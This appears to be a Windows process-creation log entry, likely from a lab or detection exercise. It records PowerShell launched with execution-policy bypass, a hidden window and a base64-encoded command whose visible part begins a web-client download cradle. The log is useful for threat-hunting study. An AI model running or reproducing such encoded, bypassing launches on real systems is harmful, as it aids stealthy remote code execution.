 ProcessId: 8496
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.26100.3323 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  -nop -ep bypass -w 1 -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0A
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sumit
LogonGuid: {a9353613-e736-6837-4e4c-080000000000}
LogonId: 0x84C4E
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=BD542C1197F3B5217B5C5B5C4A25BD0C,SHA256=75F490D70F821AFBBBB28D8AE45FA712C0EF39F73832AF5FF0DF284BEB22A9FC,IMPHASH=AFACF6DC9041114B198160AAB4D0AE77
ParentProcessGuid: {a9353613-f333-6837-2f03-000000002d00}
ParentProcessId: 5116